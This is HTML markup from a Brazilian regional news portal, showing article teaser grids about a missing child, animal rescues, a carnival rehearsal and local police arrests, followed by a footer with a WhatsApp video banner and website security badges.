						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://perrenguematogrosso.com/policia-investiga-se-alguem-cometeu-crime-no-desaparecimento-de-menina-de-4-anos-em-minas-gerais/" aria-label="Polícia investiga se alguém cometeu crime no desaparecimento de menina de 4 anos em Minas Gerais"><img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Polícia investiga se alguém cometeu crime no desaparecimento de menina de 4 anos em Minas Gerais" decoding="async" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/4900394510798490792.jpg" /><noscript><img width="900" height="600" src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/4900394510798490792.jpg" class="attachment-full size-full wp-post-image" alt="Polícia investiga se alguém cometeu crime no desaparecimento de menina de 4 anos em Minas Gerais" decoding="async" /></noscript></a><div style="padding-bottom:56.25%"></div></div><span class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://perrenguematogrosso.com/policia-investiga-se-alguem-cometeu-crime-no-desaparecimento-de-menina-de-4-anos-em-minas-gerais/">Polícia investiga se alguém cometeu crime no desaparecimento de menina de 4 anos em Minas Gerais</a></span><div class="w-post-elm post_content usg_post_content_1">A Polícia Civil de Minas Gerais iniciou uma investigação para descobrir se alguém cometeu crime no desaparecimento de Alice Maciel, de 4 anos, em Jeceaba, região Central do estado. A&hellip;</div><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-02-01T22:00:00-04:00" title="1 fevereiro 2026 às 22:00:00 America/Cuiaba"><i class="fas fa-clock"></i><span class="w-post-elm-before">Atualizado:  </span>Ontem às 22:00</time><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><span class="w-btn us-btn-style_11 term-5 term-noticias-mt-hoje-perrengue"><span class="w-btn-label">Notícias</span></span></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-315773 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-mt-hoje-perrengue" data-id="315773">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://perrenguematogrosso.com/bombeiros-resgatam-filhote-de-jaguatirica/" aria-label="Bombeiros resgatam filhote de jaguatirica em árvore no meio urbano de Uberlândia; veja vídeo"><img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Bombeiros resgatam filhote de jaguatirica em árvore no meio urbano de Uberlândia; veja vídeo" decoding="async" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/4900394510798490790-1200x800-1.jpg" /><noscript><img width="1200" height="800" src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/4900394510798490790-1200x800-1.jpg" class="attachment-full size-full wp-post-image" alt="Bombeiros resgatam filhote de jaguatirica em árvore no meio urbano de Uberlândia; veja vídeo" decoding="async" /></noscript></a><div style="padding-bottom:56.25%"></div></div><span class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://perrenguematogrosso.com/bombeiros-resgatam-filhote-de-jaguatirica/">Bombeiros resgatam filhote de jaguatirica em árvore no meio urbano de Uberlândia; veja vídeo</a></span><div class="w-post-elm post_content usg_post_content_1">Moradores do bairro Grand Ville, em Uberlândia (MG), viveram uma cena inusitada na manhã deste sábado (1º/2). Um filhote de jaguatirica foi encontrado na copa de uma árvore em área&hellip;</div><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-02-01T21:00:00-04:00" title="1 fevereiro 2026 às 21:00:00 America/Cuiaba"><i class="fas fa-clock"></i><span class="w-post-elm-before">Atualizado:  </span>Ontem às 21:00</time><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><span class="w-btn us-btn-style_11 term-5 term-noticias-mt-hoje-perrengue"><span class="w-btn-label">Notícias</span></span></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-315833 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-mt-hoje-perrengue" data-id="315833">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://perrenguematogrosso.com/juliana-paes-retorna-a-sapucai-e-vira-destaque-em-ensaio-tecnico-da-viradouro/" aria-label="Juliana Paes retorna à Sapucaí e vira destaque em ensaio técnico da Viradouro"><img width="1000" height="668" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20668'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/VIA-CNN-BRASIL-JULIANA-PAES.webp" /><noscript><img width="1000" height="668" src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/VIA-CNN-BRASIL-JULIANA-PAES.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></noscript></a><div style="padding-bottom:56.25%"></div></div><span class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://perrenguematogrosso.com/juliana-paes-retorna-a-sapucai-e-vira-destaque-em-ensaio-tecnico-da-viradouro/">Juliana Paes retorna à Sapucaí e vira destaque em ensaio técnico da Viradouro</a></span><div class="w-post-elm post_content usg_post_content_1">Juliana Paes chamou atenção no primeiro ensaio técnico da Viradouro, realizado na noite deste domingo (1º/2), no Sambódromo da Marquês de Sapucaí, no Rio de Janeiro. A atriz apareceu no&hellip;</div><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-02-01T20:16:09-04:00" title="1 fevereiro 2026 às 20:16:09 America/Cuiaba"><i class="fas fa-clock"></i><span class="w-post-elm-before">Atualizado:  </span>Ontem às 20:16</time><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><span class="w-btn us-btn-style_11 term-5 term-noticias-mt-hoje-perrengue"><span class="w-btn-label">Notícias</span></span></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:6885,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;77491&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:136,&quot;query_args&quot;:{&quot;post_type&quot;:&quot;any&quot;,&quot;ignore_sticky_posts&quot;:1,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;terms&quot;:[5]}],&quot;post__not_in&quot;:[178854],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;related&quot;,&quot;us_grid_ajax_index&quot;:2,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:2,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div><div class="w-separator size_small with_line width_default thick_1 style_dotted color_primary align_left with_text with_content"><div class="w-separator-h"><h6 class="w-separator-text"><span>Recentes</span></h6></div></div><div class="w-grid type_grid layout_77491 cols_1 overflow_hidden" id="us_grid_3" style="--columns:1;--gap:1.5rem;" data-filterable="true"><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-188775 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-noticias-mt-hoje-perrengue" data-id="188775">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://perrenguematogrosso.com/familia-tenta-fazer-trend-de-ferias-na-praia-mais-final-intriga-internautas-veja-video/" aria-label="Família tenta fazer trend de férias na praia, mas final intriga internautas. Veja vídeo:"><img width="1170" height="558" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201170%20558'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2024/04/trabalho1475.jpeg" /><noscript><img width="1170" height="558" src="//cdn.perrenguematogrosso.com/app/uploads/2024/04/trabalho1475.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></noscript></a><div style="padding-bottom:56.25%"></div></div><span class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://perrenguematogrosso.com/familia-tenta-fazer-trend-de-ferias-na-praia-mais-final-intriga-internautas-veja-video/">Família tenta fazer trend de férias na praia, mas final intriga internautas. Veja vídeo:</a></span><div class="w-post-elm post_content usg_post_content_1">Uma família inteira resolveu fazer um vídeo de “antes e depois” em sua viagem de férias para a praia, na Flórida (EUA). Os primeiros parentes foram tranquilos, com dancinha, sorrisos,&hellip;</div><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2024-04-22T19:30:00-04:00" title="22 abril 2024 às 19:30:00 America/Cuiaba"><i class="fas fa-clock"></i><span class="w-post-elm-before">Atualizado:  </span>22 de abril de 2024</time><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><span class="w-btn us-btn-style_11 term-5 term-noticias-mt-hoje-perrengue"><span class="w-btn-label">Notícias</span></span></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-315799 post type-post status-publish format-standard has-post-thumbnail hentry category-vovo-de-olho" data-id="315799">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://perrenguematogrosso.com/policia-prende-investigador-acusado-de-estuprar-detenta/" aria-label="Polícia prende investigador acusado de estuprar detenta em delegacia de Sorriso"><img width="560" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20420'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Polícia prende investigador acusado de estuprar detenta em delegacia de Sorriso" decoding="async" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/4900394510798490809.jpg" /><noscript><img width="560" height="420" src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/4900394510798490809.jpg" class="attachment-full size-full wp-post-image" alt="Polícia prende investigador acusado de estuprar detenta em delegacia de Sorriso" decoding="async" /></noscript></a><div style="padding-bottom:56.25%"></div></div><span class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://perrenguematogrosso.com/policia-prende-investigador-acusado-de-estuprar-detenta/">Polícia prende investigador acusado de estuprar detenta em delegacia de Sorriso</a></span><div class="w-post-elm post_content usg_post_content_1">A Polícia Civil de Mato Grosso prendeu o investigador Manoel Batista da Silva, de 52 anos, acusado de estuprar uma detenta dentro da delegacia de Sorriso, a cerca de 400&hellip;</div><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-02-01T22:00:00-04:00" title="1 fevereiro 2026 às 22:00:00 America/Cuiaba"><i class="fas fa-clock"></i><span class="w-post-elm-before">Atualizado:  </span>Ontem às 22:00</time><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><span class="w-btn us-btn-style_11 term-16 term-vovo-de-olho"><span class="w-btn-label">Vovô de Olho</span></span></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-315795 post type-post status-publish format-standard has-post-thumbnail hentry category-vovo-de-olho" data-id="315795">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://perrenguematogrosso.com/policia-militar-prende-homem-armado-durante-festa-em-caceres/" aria-label="Polícia Militar prende homem armado durante festa em Cáceres e apreende munições"><img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Polícia Militar prende homem armado durante festa em Cáceres e apreende munições" decoding="async" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/c6df2c19d42ec792d0d125c0e40f2dd9-midiajur-com-br-1200x800-1.jpg" /><noscript><img width="1200" height="800" src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/c6df2c19d42ec792d0d125c0e40f2dd9-midiajur-com-br-1200x800-1.jpg" class="attachment-full size-full wp-post-image" alt="Polícia Militar prende homem armado durante festa em Cáceres e apreende munições" decoding="async" /></noscript></a><div style="padding-bottom:56.25%"></div></div><span class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://perrenguematogrosso.com/policia-militar-prende-homem-armado-durante-festa-em-caceres/">Polícia Militar prende homem armado durante festa em Cáceres e apreende munições</a></span><div class="w-post-elm post_content usg_post_content_1">A Polícia Militar prendeu um homem de 27 anos por porte ilegal de arma de fogo durante a madrugada deste domingo (1º/2), em Cáceres, região sudoeste de Mato Grosso. Os&hellip;</div><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-02-01T21:00:00-04:00" title="1 fevereiro 2026 às 21:00:00 America/Cuiaba"><i class="fas fa-clock"></i><span class="w-post-elm-before">Atualizado:  </span>Ontem às 21:00</time><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><span class="w-btn us-btn-style_11 term-16 term-vovo-de-olho"><span class="w-btn-label">Vovô de Olho</span></span></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-315832 post type-post status-publish format-standard has-post-thumbnail hentry category-vovo-de-olho" data-id="315832">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://perrenguematogrosso.com/resgate-em-area-de-risco-mostra-como-bombeiros-de-sorriso-atuam-alem-dos-incendios/" aria-label="Resgate em área de risco mostra como bombeiros de Sorriso atuam além dos incêndios"><img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/VIA-CBMMG.jpeg" /><noscript><img width="1200" height="800" src="//cdn.perrenguematogrosso.com/app/uploads/2026/02/VIA-CBMMG.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></noscript></a><div style="padding-bottom:56.25%"></div></div><span class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://perrenguematogrosso.com/resgate-em-area-de-risco-mostra-como-bombeiros-de-sorriso-atuam-alem-dos-incendios/">Resgate em área de risco mostra como bombeiros de Sorriso atuam além dos incêndios</a></span><div class="w-post-elm post_content usg_post_content_1">O Corpo de Bombeiros Militar do 5º Batalhão de Sorriso registrou mais uma ocorrência de salvamento de animal em área considerada de risco. A ação reforça um aspecto pouco conhecido&hellip;</div><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-02-01T20:15:49-04:00" title="1 fevereiro 2026 às 20:15:49 America/Cuiaba"><i class="fas fa-clock"></i><span class="w-post-elm-before">Atualizado:  </span>Ontem às 20:15</time><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><span class="w-btn us-btn-style_11 term-16 term-vovo-de-olho"><span class="w-btn-label">Vovô de Olho</span></span></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:21143,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;77491&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:136,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[178854,315781,315773,315833],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;post&quot;,&quot;us_grid_ajax_index&quot;:3,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:3,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></div></section>
</main>

</div>
<footer data-rocket-location-hash="4dd17c98a59ca4fb93f3d85284321f02" id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section data-rocket-location-hash="dc2b426fdde2d9e756541943f04b6332" class="l-section wpb_row height_medium with_img"><div data-bg="https://cdn.perrenguematogrosso.com/app/uploads/2021/07/bg-orange-perrengue-mt-Ativo-4%404x.png" data-rocket-location-hash="f36fe88bd99dc49d51ba0b4df1ba4971" class="l-section-img rocket-lazyload" role="img" aria-label="Imagem" data-img-width="1772" data-img-height="933" style=""></div><div data-rocket-location-hash="491c8333791360bd2a46f08994d48d30" class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element us_custom_909b2fd0" >
		<div class="wpb_wrapper">
			<!-- BLOCO PLAYER VÍDEO RESPONSIVO COM LINK PARA WHATSAPP -->
<a
  href="https://api.whatsapp.com/send?phone=5565999305555&text=Oi%20vô%2C%20olha%20meu%20perrengue%20aqui."
  target="_blank"
  rel="noopener noreferrer"
  class="cod5-video-link"
  aria-label="Enviar perrengue para WhatsApp"
>
  <div class="cod5-video-wrapper">
    <!-- Desktop -->
    <video
      class="cod5-video cod5-video-desktop"
      autoplay
      loop
      muted
      playsinline
      preload="auto"
      aria-hidden="true"
    >
      <source src="https://cdn.perrenguematogrosso.com/app/uploads/2025/12/envie-para-whatsapp-desktop_default_143032.mp4" type="video/mp4">
    </video>

    <!-- Mobile -->
    <video
      class="cod5-video cod5-video-mobile"
      autoplay
      loop
      muted
      playsinline
      preload="auto"
      aria-hidden="true"
    >
      <source src="https://cdn.perrenguematogrosso.com/app/uploads/2025/12/envie-para-whatsapp-mobile_default_143136.mp4" type="video/mp4">
    </video>
  </div>
</a>

<style>
  .cod5-video-link {
    display: block;
    width: 100%;
    text-decoration: none;
    cursor: pointer;
  }

  .cod5-video-wrapper {
    position: relative;
    width: 100%;
    height: 100vh;
    min-height: 100vh;
    overflow: hidden;
    background: #000;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .cod5-video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    object-fit: contain;
    pointer-events: none;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease;
  }

  /* Desktop: mostra vídeo desktop */
  .cod5-video-desktop {
    display: block;
    opacity: 1;
    visibility: visible;
  }

  /* Mobile: esconde vídeo desktop completamente */
  .cod5-video-mobile {
    display: block;
  }

  /* Mobile */
  @media (max-width: 767px) {
    .cod5-video-desktop {
      display: none;
      opacity: 0;
      visibility: hidden;
      pointer-events: none;
    }

    .cod5-video-mobile {
      display: block;
      opacity: 1;
      visibility: visible;
    }
  }

  /* Desktop: esconde vídeo mobile completamente */
  @media (min-width: 768px) {
    .cod5-video-mobile {
      display: none;
      opacity: 0;
      visibility: hidden;
      pointer-events: none;
    }
  }

  /* Ajuste para telas muito largas ou muito altas */
  @media (min-width: 1920px) {
    .cod5-video-wrapper {
      max-width: 1920px;
      margin: 0 auto;
    }
  }

  /* Ajuste para mobile em modo paisagem */
  @media (max-width: 767px) and (orientation: landscape) {
    .cod5-video-wrapper {
      height: 100vh;
    }
  }
</style>

		</div>
	</div>
</div></div></div></div></div></section><section data-rocket-location-hash="8fc142fc8950bb1601cc0ddb1a37fe27" class="l-section wpb_row height_medium with_img"><div data-bg="https://cdn.perrenguematogrosso.com/app/uploads/2021/07/bg-perrengue-mt-Ativo-3%404x.png" data-rocket-location-hash="46e576745a91f176cbaf0578950e264d" class="l-section-img rocket-lazyload" role="img" aria-label="Ria com as Piadas Exclusivas do Vovô" data-img-width="1040" data-img-height="1387" style=""></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-vwrapper us_custom_98f02840 align_center valign_top" style="--vwrapper-gap:10px"><div class="w-separator us_custom_df5f4c97 has_text_color size_medium with_line width_default thick_1 style_solid color_border align_center with_text with_content"><div class="w-separator-h"><span class="w-separator-text"><i class="fas fa-link"></i><span>Acesso rápido</span></span></div></div><nav class="w-menu layout_hor style_links us_menu_1" style="--main-gap:1.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;--main-hover-color:var(--color-header-top-text);"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-203201"><a href="https://perrenguematogrosso.com/" title="Página inicial do portal Perrengue Mato Grosso">Início</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68419"><a href="https://perrenguematogrosso.com/categoria/vovo-de-olho/">Vovô de Olho</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68420"><a href="https://perrenguematogrosso.com/categoria/memes-do-vovo/">Memes do vovô</a></li><li class="menu_sport menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192173"><a href="https://perrenguematogrosso.com/categoria/esportes-mato-grosso/">Esporte</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192199"><a href="https://perrenguematogrosso.com/categoria/politica-noticias-mato-grosso/">Política</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8157"><a href="https://perrenguematogrosso.com/categoria/noticias-mt-hoje-perrengue/">Notícias</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1.5rem)!important}}</style></nav><nav class="w-menu layout_hor style_links us_menu_2" style="--main-gap:1.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;--main-hover-color:var(--color-header-top-text);"><ul id="menu-rodape-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-203203"><a href="https://perrenguematogrosso.com/" title="Página inicial do portal Perrengue Mato Grosso">Página inicial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://perrenguematogrosso.com/quem-somos/">Quem somos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://perrenguematogrosso.com/midia-kit/">Mídia kit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://perrenguematogrosso.com/fale-conosco/">Fale conosco</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1.5rem)!important}}</style></nav></div></div></div></div></div></div></section><section data-rocket-location-hash="86f2fd863f7be60d93fceab72be0903c" class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator us_custom_df5f4c97 has_text_color size_medium with_line width_default thick_1 style_solid color_border align_center with_text with_content"><div class="w-separator-h"><span class="w-separator-text"><i class="fas fa-shield"></i><span>Segurança e Credibilidade</span></span></div></div><div class="w-grid type_carousel layout_gallery_default items_4" id="us_grid_4" style="--items:4;--gap:30px;"><style>.layout_gallery_default .w-grid-item-h{}</style><div class="w-grid-list owl-carousel valign_stretch dotstyle_circle navstyle_circle navpos_outside owl-responsive-2000" style="--transition-duration:350ms;">	<article class="w-grid-item custom-link post-203135 post type-post status-publish format-standard has-post-thumbnail hentry category-seguranca-e-credibilidade" data-id="203135">
		<div class="w-grid-item-h">
							<a target="_blank" title="Proteção com SiteLock" href="https://www.sitelock.com/free-website-scan/?domain=perrenguematogrosso.com" class="w-grid-item-anchor" aria-label="SiteLock"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><img width="370" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20165'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Proteção com SiteLock" decoding="async" data-lazy-srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/08/sitelock.jpeg 370w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/sitelock-300x134.jpeg 300w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/sitelock-270x120.jpeg 270w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2024/08/sitelock.jpeg" /><noscript><img width="370" height="165" src="//cdn.perrenguematogrosso.com/app/uploads/2024/08/sitelock.jpeg" class="attachment-large size-large wp-post-image" alt="Proteção com SiteLock" decoding="async" srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/08/sitelock.jpeg 370w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/sitelock-300x134.jpeg 300w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/sitelock-270x120.jpeg 270w" sizes="(max-width: 370px) 100vw, 370px" /></noscript></div>		</div>
			</article>
	<article class="w-grid-item custom-link post-203120 post type-post status-publish format-standard has-post-thumbnail hentry category-seguranca-e-credibilidade" data-id="203120">
		<div class="w-grid-item-h">
							<a target="_blank" title="Navegação Segura com Google" href="https://transparencyreport.google.com/safe-browsing/search?url=perrenguematogrosso.com" class="w-grid-item-anchor" aria-label="Google Safe Browsing"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><img width="981" height="628" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20981%20628'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Navegação Segura com Google" decoding="async" data-lazy-srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/08/SafeBrowsing_Logo_Vert_1920.png 981w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/SafeBrowsing_Logo_Vert_1920-300x192.png 300w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/SafeBrowsing_Logo_Vert_1920-270x173.png 270w" data-lazy-sizes="(max-width: 981px) 100vw, 981px" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2024/08/SafeBrowsing_Logo_Vert_1920.png" /><noscript><img width="981" height="628" src="//cdn.perrenguematogrosso.com/app/uploads/2024/08/SafeBrowsing_Logo_Vert_1920.png" class="attachment-large size-large wp-post-image" alt="Navegação Segura com Google" decoding="async" srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/08/SafeBrowsing_Logo_Vert_1920.png 981w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/SafeBrowsing_Logo_Vert_1920-300x192.png 300w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/SafeBrowsing_Logo_Vert_1920-270x173.png 270w" sizes="(max-width: 981px) 100vw, 981px" /></noscript></div>		</div>
			</article>
	<article class="w-grid-item custom-link post-203130 post type-post status-publish format-standard has-post-thumbnail hentry category-seguranca-e-credibilidade" data-id="203130">
		<div class="w-grid-item-h">
							<a target="_blank" title="Verificação de Segurança Norton" href="https://safeweb.norton.com/report?url=perrenguematogrosso.com" class="w-grid-item-anchor" aria-label="Norton Safe Web"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><img width="810" height="456" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20456'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Verificação de Segurança Norton" decoding="async" data-lazy-srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/08/norton_safeweb.png 810w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/norton_safeweb-300x169.png 300w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/norton_safeweb-270x152.png 270w" data-lazy-sizes="(max-width: 810px) 100vw, 810px" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2024/08/norton_safeweb.png" /><noscript><img width="810" height="456" src="//cdn.perrenguematogrosso.com/app/uploads/2024/08/norton_safeweb.png" class="attachment-large size-large wp-post-image" alt="Verificação de Segurança Norton" decoding="async" srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/08/norton_safeweb.png 810w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/norton_safeweb-300x169.png 300w, 